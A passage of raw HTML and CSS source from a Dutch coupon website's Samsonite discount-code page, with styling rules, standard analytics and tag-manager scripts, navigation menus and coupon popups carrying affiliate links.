	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="14-06-2023" />
		<meta property="article:modified_time" content="26-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/samsonite-kortingscodes/",
							"url": "https://qorting.nl/merken/samsonite-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/09/samsonite_kortingscode.png",
							"name":	"Samsonite"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-samsonite-kortingscodes term-3295 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Samsonite Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-36643">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541">
												<img src="https://qorting.nl/wp-content/uploads/2022/09/samsonite_kortingscode.png" alt="samsonite kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>15% Samsonite kortingscode.</h2>
					            <p>Gedurende ons 111-jarige bestaan hebben we ons resoluut gericht op innovatie, design en zijn we toonaangevend in het gebruik van nieuwe materialen in de bagage industrie.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-36643" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-35121">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541">
												<img src="https://qorting.nl/wp-content/uploads/2022/09/samsonite_kortingscode.png" alt="samsonite kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Samsonite kortingscode. Wel meer dan 5% korting.</h2>
					            <p>Samsonite korting.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Schrijf je in voor de nieuwsbrief</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-35121" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-34343">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541">
												<img src="https://qorting.nl/wp-content/uploads/2022/09/samsonite_kortingscode.png" alt="samsonite kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Shop met 10% korting of meer bij Samsonite.</h2>
					            <p>Profiteer van wel €5 extra korting op alles in de Samsonite webshop met deze Samsonite kortingscode!</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-34343" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-25816">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://samsonite.nl/">
												<img src="https://qorting.nl/wp-content/uploads/2022/09/samsonite_kortingscode.png" alt="samsonite kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Bekijk hier de aanbiedingen van Samsonite.</h2>
					            <p>Krijg tot wel €50,- korting op de aanbiedingen bij Samsonite.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Schrijf je in voor de nieuwsbrief.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://samsonite.nl/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-25816" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
